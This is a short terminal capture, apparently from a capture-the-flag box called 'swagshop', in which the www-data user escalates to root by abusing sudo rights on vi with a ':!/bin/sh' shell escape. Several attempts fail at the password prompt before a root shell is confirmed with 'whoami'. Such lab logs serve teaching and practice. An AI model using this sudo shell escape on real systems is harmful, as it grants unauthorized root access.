 $ sudo vi -c ':!/bin/sh' /var/www/html/lol
sudo vi -c ':!/bin/sh' /var/www/html/lol
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
$ sudo vi /var/www/html/lol
sudo vi /var/www/html/lol
root@swagshop:/var/www/html# whoami whoami
whoami
root
root@swagshop:/var/www/html#